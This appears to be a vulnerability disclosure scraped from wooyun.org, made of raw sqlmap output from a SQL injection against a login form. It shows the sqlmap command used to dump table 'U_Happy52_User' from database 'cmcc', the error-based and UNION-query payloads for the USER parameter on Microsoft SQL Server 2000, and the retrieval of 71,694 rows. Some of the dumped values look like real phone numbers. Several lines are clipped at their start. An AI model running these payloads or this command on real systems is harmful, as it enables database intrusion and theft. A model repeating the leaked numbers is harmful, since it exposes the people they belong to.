 sqlmap - sqlmap.py -r e:\1.txt -D cmcc -T U_Happy52_User --dump
tests
qlmap identified the following injection points with a total of 0 HTTP(s) requests:
--
arameter: USER (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: USER=aaa' AND 3372=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(107)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN
(3372=3372) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(120)+CHAR(113)))-- aqFv&PASSWORD=aaa&S
bmit22=%B5%C7%C2%BC&ok=ok
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: USER=aaa' UNION ALL SELECT NULL,CHAR(113)+CHAR(112)+CHAR(107)+CHAR(122)+CHAR(113)+CHAR(116)+CHAR(114)+CHAR(
16)+CHAR(85)+CHAR(111)+CHAR(73)+CHAR(118)+CHAR(87)+CHAR(101)+CHAR(110)+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(120)+CHAR(113
NULL-- &PASSWORD=aaa&Submit22=%B5%C7%C2%BC&ok=ok
--
14:39:44] [INFO] the back-end DBMS is Microsoft SQL Server
ack-end DBMS: Microsoft SQL Server 2000
14:39:44] [INFO] fetching columns for table 'U_Happy52_User' in database 'cmcc'
14:39:44] [INFO] the SQL query used returns 5 entries
14:39:44] [INFO] retrieved: "count","int"
14:39:44] [INFO] retrieved: "score","int"
14:39:44] [INFO] retrieved: "SessionID","int"
14:39:45] [INFO] retrieved: "Simno","varchar"
14:39:45] [INFO] retrieved: "status","bit"
14:39:45] [INFO] fetching entries for table 'U_Happy52_User' in database 'cmcc'
14:39:45] [INFO] the SQL query used returns 71694 entries
14:39:47] [INFO] retrieved: "0","13400458544","0","0","0"
14:39:47] [INFO] retrieved: "1000","13610020220","0","0","1"
www.wooyun.org